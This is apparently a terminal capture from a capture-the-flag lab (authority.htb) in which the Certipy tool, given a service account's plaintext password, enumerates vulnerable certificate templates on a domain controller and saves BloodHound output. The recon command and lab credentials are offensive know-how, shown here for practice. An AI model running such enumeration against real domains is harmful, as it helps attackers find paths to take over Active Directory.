 ❯ certipy find -u 'svc_ldap@authority.htb' -p 'lDaP_1n_th3_cle4r!' -dc-ip 10.10.11.222 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Saved BloodHound data to '20250205162300_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250205162300_Certipy.txt'
[*] Saved JSON output to '20250205162300_Certipy.json'
#I AM ROOT!_